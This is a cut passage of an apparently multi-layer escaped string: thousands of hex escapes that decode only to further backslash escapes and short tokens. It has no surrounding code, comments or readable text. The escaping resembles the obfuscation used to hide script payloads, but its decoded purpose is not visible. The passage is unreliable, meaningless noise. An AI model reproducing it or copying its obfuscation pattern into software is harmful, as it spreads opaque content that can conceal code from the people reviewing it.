5c\x31\x68\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x31\x73\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x31\x68\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x31\x73\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x4b\x5c\x5c\x31\x6e\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x31\x70\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x31\x6e\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x31\x6e\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x31\x73\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x31\x73\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x31\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x31\x78\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x31\x67\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x31\x6c\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x31\x74\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x55\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x31\x68\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x31\x64\x5c\x5c\x31\x4c\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x31\x31\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x79\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x31\x68\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x31\x75\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x7a\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x57\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x78\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x57\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x75\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x31\x68\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x75\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x31\x68\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x31\x68\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x51\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x31\x36\x5c\x5c\x31\x4f\x5c\x5c\x78\x5c\x5c\x31\x45\x5c\x5c\x77\x5c\x5c\x31\x37\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x31\x36\x5c\x5c\x57\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x4e\x5c\x5c\x31\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x31\x62\x5c\x5c\x55\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x31\x6d\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x31\x78\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x31\x62\x5c\x5c\x57\x5c\x5c\x31\x72\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x31\x72\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x31\x62\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x31\x72\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x31\x62\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x31\x78\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x31\x72\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x50\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x31\x6f\x5c\x5c\x52\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x53\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x57\x5c\x5c\x53\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x31\x31\x5c\x5c\x53\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x31\x31\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5